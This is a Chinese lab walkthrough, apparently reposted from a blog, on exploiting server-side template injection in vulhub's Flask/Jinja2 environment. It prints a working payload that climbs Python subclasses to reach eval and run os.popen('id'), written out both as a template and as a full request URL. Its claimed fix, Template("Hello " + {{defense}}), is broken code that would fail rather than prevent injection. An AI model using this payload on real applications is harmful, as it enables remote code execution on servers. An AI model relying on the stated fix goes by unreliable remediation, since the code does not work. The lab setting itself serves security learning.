

1.打开vulhub,进入到flask/ssti目录下

2.对靶场进行编译

docker-compose build

3.运行靶场

docker-compose up -d

4.移除环境

docker-compose down







1.进入浏览器页面,访问127.0.0.1:8000,

docker ps

// 查看端口号



2.查看源码,

ls

cd src

ls

cat app.py





3.根据源码可知,name为用户输入字段,随意输入进行验证,

核心语句:

t = Template("Hello " + name)

// 函数利用get获取参数进入template,形成任意构造注入。

//Template()完全可控,那么就可以直接写入jinja2的模板语言。

验证语句:

http://127.0.0.1:8000/?name=s1mpL3

http://127.0.0.1:8000/?name={{2*2}}

http://127.0.0.1:8000/?name={{‘xiaojian‘.upper()}}

修改后:

from flask import Flask, request

from jinja2 import Template

app = Flask(__name__)

@app.route("/s1mpL3")

def index():

name = request.args.get(‘name‘, ‘guest‘)

t = Template("Hello " + {{defense}})

return t.render(defense=name)

if __name__ == "__main__":

app.run()

此时可以避免代码注入。



官方POC - 获取eval函数执行任意代码测试:

{% for c in [].__class__.__base__.__subclasses__() %}

{% if c.__name__ == ‘catch_warnings‘ %}

{% for b in c.__init__.__globals__.values() %}

{% if b.__class__ == {}.__class__ %}

{% if ‘eval‘ in b.keys() %}

{{ b[‘eval‘](‘__import__("os").popen("id").read()‘) }}

{% endif %}

{% endif %}

{% endfor %}

{% endif %}

{% endfor %}

执行:

http://127.0.0.1:8000/?name={% for c in [].__class__.__base__.__subclasses__() %}

{% if c.__name__ == ‘catch_warnings‘ %}

{% for b in c.__init__.__globals__.values() %}

{% if b.__class__ == {}.__class__ %}

{% if ‘eval‘ in b.keys() %}

{{ b[‘eval‘](‘__import__("os").popen("id").read()‘) }}

{% endif %}

{% endif %}

{% endfor %}

{% endif %}

{% endfor %}

https://www.jianshu.com/p/a1d6ae580add

https://blog.csdn.net/yukinorong/article/details/106938717

原文:https://www.cnblogs.com/3cH0-Nu1L/p/14607942.html